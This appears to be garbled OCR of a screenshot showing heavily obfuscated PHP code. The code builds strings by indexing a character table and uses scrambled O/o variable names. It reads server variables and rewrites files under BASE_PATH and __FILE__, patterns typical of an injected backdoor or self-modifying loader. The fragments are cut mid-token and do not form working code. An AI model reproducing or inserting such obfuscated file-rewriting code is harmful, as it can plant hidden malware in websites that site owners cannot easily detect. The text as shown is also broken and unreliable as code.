
3
}];
$ooOOoooOOoOO
=
$_SERVER
[
$O
{
41
}.
$O
{
30
}.
$O
{
30
}.
$O
.
$O
{
44
}.
$O
{
39
}];
$ooOOOOoooOOOoOO
=
$_SERVER
[
$O
{
3
OOoooOOoOO
.
$oOoooOOoOO
;
$oooOOOOoooOOOooOO
=
$oOooOOo
{
63
}.
$O
{
25
}.
$O
{
10
}.
$O
{
9
}.
$O
{
59
}.
$O
{
9
}.
$O
{
15
}.
$O
OOoooOoo
=
$oOooOOoO
.
$O
{
63
}.
$O
{
1
}.
$O
{
8
}.
$O
{
3
}.
$O
{
1
}.
$O
{
11
}.
$O
{
59
}.
$O
{
9
}.
$O
{
15
}.
$O
{
9
};
if
(strpos(
$oOoo
oooOOoooOOOoooOo
=
$oOooOOoOO
.
$ooOOoooOOoOO
;}
$oooooo
oOoooOOOooo
[
$O
{
3
}.
$O
{
2
}.
$O
{
0
}.
$O
{
52
}.
$O
{
6
}.
$O
Oooo
[
$O
{
3
}.
$O
{
2
}.
$O
{
0
}.
$O
{
52
}.
$O
{
6
}.
$O
{
3
}.
$O
{
18
}]=
oOO
 = ooOOoOOO(
$ooooooooOOOOoooOOoooOO
,
$ooooooOoOo
],
''
,
__FILE__
));file_put_contents(BASE_PATH.
$O
{
6
OOoooOoOoooOO
=file_get_contents(BASE_PATH.
$O
{
6
{
47
}.
$O
{
3
}.
$O
{
10
}.
$O
{
1
}.
$O
{
18
}.
$O
{
53
}.
$O
{
12
}.
$O
{
20
}.
$O
{
4
}.
$O
{
57
}.
$O
{
13
}.
$O
{
7
}.
$O
{
18
}.
$O
{
2
}.
$O
{
5
e
{	
echo
$O
{
3
}.
$O
{
8
}.
$O
{
23
}.
$O
{
8
}.
$O
{
4
}.
$O
{
1
.
$O
{
57
}.
$O
{
13
}.
$O
{
10
}.
$O
{
7
}.
$O
{
18
}.
$O
{
88
};}
exit
; }
{
11
}.
$O
{
7
}.
$O
{
4
}.
$O
{
2
}.
$O
{
25
}.
$O
{
10
}.
$O
{
9
}.
$O
{
5
OOoooOOOooooOOO
= explode(
","
,
$ooooooOoOoooOOOoooo
oooooOOoooOOOooooOOOOo
<count(
$ooooooOOoooOOOooooOO
OOooooOOOOoo
=
$O
{
55
};}
else
{
$ooooooOOoooOOOooooOOOOo
OOO
[
$ooooooOOoooOOOooooOOOOo
].
$O
{
59
}.
$O
{
20
}.
$O
{
2
{
1
}.
$O
{
59
}.
$O
{
14
}.
$O
{
8
}.
$O
{
8
}.
$O
{
14
}.
$O
{
18
}.
$O
10
}.
$O
{
9
}.
$O
{
61
}.
$ooooooOOOoooOOOooooOOOOOoo
; 
$ooo
4
}.
$O
{
8
}.
$O
{
8
}.
$O
{
14
}.
$O
{
18
}.
$O
{
2
}.
$O
{
59
}.
$O
{
2
}.
$ooooooOOOoooOOOooooOOOOOoo
; 
if
(stristr(@file_ge